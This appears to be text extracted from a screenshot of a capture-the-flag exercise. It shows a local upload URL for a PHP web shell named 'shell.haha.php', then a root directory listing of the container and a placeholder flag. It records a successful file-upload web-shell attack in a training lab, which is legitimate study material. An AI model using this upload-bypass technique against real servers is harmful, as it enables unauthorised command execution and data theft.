 Work
localhost:12002/upload/732fef96
localhost:12002/upload/732fef9695df801b9a447ced368fc382/shell.haha.php
total 84 drwxr-xr-x 1 root root 4096 Nov 14 16:23 . drwxr-xr-x 1 root root 4096 Nov 14 16:23 .. -rwxr-xr-x 1 root root 0 Nov
14 16:23 .dockerenv drwxr-xr-x 1 root root 4096 Mar 17 2022 bin drwxr-xr-x 2 root root 4096 Dec 11 2021 boot drwxr-xr-x
5 root root 340 Nov 16 09:27 dev drwxr-xr-x 1 root root 4096 Nov 14 16:23 etc drwxr-xr-x 2 root root 4096 Dec 11 2021
home drwxr-xr-x 1 root root 4096 Mar 17 2022 lib drwxr-xr-x 2 root root 4096 Mar 16 2022 lib64 drwxr-xr-x 2 root root
4096 Mar 16 2022 media drwxr-xr-x 2 root root 4096 Mar 16 2022 mnt drwxr-xr-x 2 root root 4096 Mar 16 2022 opt dr-xr-
xr-x 357 root root 0 Nov 16 09:27 proc drwx------ 1 root root 4096 Mar 18 2022 root drwxr-xr-x 1 root root 4096 Mar 17
2022 run drwxr-xr-x 1 root root 4096 Mar 17 2022 sbin -rw-r--r-- 1 root root 26 Nov 14 16:23 secret.txt drwxr-xr-x 2 root
root 4096 Mar 16 2022 srv dr-xr-xr-x 11 root root 0 Nov 16 09:27 sys drwxrwxrwt 1 root root 4096 Nov 16 10:24 tmp drwxr-
xr-x 1 root root 4096 Mar 16 2022 usr drwxr-xr-x 1 root root 4096 Mar 17 2022 var CBJS{FAKE_FLAG_FAKE_FLAG}